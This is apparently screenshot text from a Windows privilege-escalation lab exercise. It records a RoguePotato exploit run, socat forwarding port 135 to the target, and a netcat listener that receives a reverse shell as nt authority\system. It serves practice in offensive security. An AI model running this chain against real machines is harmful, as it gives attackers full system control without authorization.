 C:\PrivEsc>C:\PrivEsc\RoguePotato.exe -r 10.18.88.214 -e "C:\PrivEsc\reverse.exe" -l 4444
C:\PrivEsc\RoguePotato.exe -r 10.18.88.214 -e "C:\PrivEsc\reverse.exe" -l 4444
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Starting RogueOxidResolver RPC Server listening on port 4444 ...
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] IStoragetrigger written:106 bytes
[*] SecurityCallback RPC call
3
dking@dkingws: ~/Downloads 135x12
(dking㉿dkingws)-[~/Downloads]
$ sudo socat tcp-listen:135,reuseaddr,fork, tcp:10.10.82.31:4444
[sudo] password for dking:
1
dking@dkingws: ~/Downloads 132x12
(dking㉿dkingws)-[~/Downloads]
$ nc -nvlp 53
listening on [any] 53 ...
connect to [10.18.88.214] from (UNKNOWN) [10.10.82.31] 49820
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\PrivEsc>whoami
whoami
nt authority\system
C:\PrivEsc>
2